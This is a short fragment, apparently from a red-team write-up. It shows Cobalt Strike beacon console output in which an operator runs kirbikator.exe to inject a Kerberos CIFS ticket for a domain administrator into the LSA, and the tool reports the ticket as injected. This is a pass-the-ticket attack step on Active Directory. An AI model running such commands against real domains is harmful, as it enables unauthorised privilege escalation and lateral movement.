 beacon> shell kirbikator.exe lsa CIFS.DC.hack.com.kirbi
[*] Tasked beacon to run: kirbikator.exe lsa CIFS.DC.hack.com.kirbi
[+] host called home, sent: 72 bytes
[+] received output:
.#####. KiRBikator 1.1 (x86) built on Dec 8 2016 00:31:14
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com (oe.eo)
'#####' * * */
Destination : Microsoft LSA API (multiple)
< CIFS.DC.hack.com.kirbi (RFC KRB-CRED (#22))
> Ticket administrator@abc.hack.com-CIFS~DC.hack.com@HACK.COM : injected